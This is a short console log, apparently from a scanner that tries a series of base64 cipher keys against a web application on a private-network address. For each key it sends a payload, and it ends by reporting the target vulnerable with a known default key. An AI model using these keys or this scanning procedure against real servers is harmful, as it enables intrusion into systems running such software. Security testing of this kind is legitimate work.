 checking.....
checking.....
checking.....
try CipherKey :bW1uZS1hc3N1dC1rZXk6QQ==
generator payload done.
send payload ok.
checking.....
checking.....
checking.....
checking.....
try CipherKey :5aaC5qKm5oqA5pyvAAAAAA==
generator payload done.
send payload ok.
checking.....
checking.....
checking.....
checking.....
try CipherKey :kPH+bIxk5D2deZiIxcaaaA==
generator payload done.
send payload ok.
checking.....
vulnerable:True url:http://192.168.21.134:80 CipherKey:kPH+bIxk5D2deZiIxcaaaA==